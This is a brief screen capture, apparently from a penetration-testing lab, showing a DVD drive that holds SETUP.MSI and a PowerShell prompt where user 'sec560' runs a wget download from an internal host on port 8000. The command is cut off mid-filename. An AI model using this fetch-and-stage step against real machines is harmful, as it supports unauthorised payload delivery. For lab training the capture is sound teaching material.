 Home Share View Application Tools
This PC > DVD Drive (E:) CDROM
Search DVD D
Name Date modified Type Size
Music
SETUP.MSI 3/25/2026 4:54 AM Windows Installer ... 156 KB
Pictures
Videos
Local Disk (C:)
DVD Drive (E:) CI
1 item selected 156 KB
PS C:\Users\sec560\desktop> wget http://10.130.10.18:8000/insta
PS C:\Users\sec560\desktop>